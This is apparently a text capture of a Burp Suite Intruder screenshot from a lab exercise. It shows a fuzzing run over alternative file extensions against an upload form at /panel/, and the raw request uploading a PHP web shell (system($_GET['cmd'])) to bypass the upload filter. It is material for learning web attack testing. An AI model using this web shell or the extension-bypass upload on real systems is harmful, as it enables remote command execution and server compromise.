 3. Intruder attack of http://10.10.33.99 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 1165
1 php1 200 1165
2 php2 200 1165
3 php3 200 1165
4 php4 200 1165
5 php5 200 1165
6 php6 200 1165
7 php7 200 1165
8 a 200 1162
9 asp 200 1164
10 aspx 200 1165
Request Response
Pretty Raw Hex
1 POST /panel/ HTTP/1.1
2 Host: 10.10.33.99
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------393302016231845237981866956515
8 Content-Length: 389
9 Origin: http://10.10.33.99
10 Connection: keep-alive
11 Referer: http://10.10.33.99/panel/
12 Cookie: PHPSESSID=012bsdgp5s89fe12gortv0cgo0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------393302016231845237981866956515
16 Content-Disposition: form-data; name="fileUpload"; filename="test.php1"
17 Content-Type: application/octet-stream
18
19 <?php system($_GET['cmd']);?>
20
21 -----------------------------393302016231845237981866956515
22 Content-Disposition: form-data; name="submit"
23
24 Upload
25 -----------------------------393302016231845237981866956515--
Search
Finished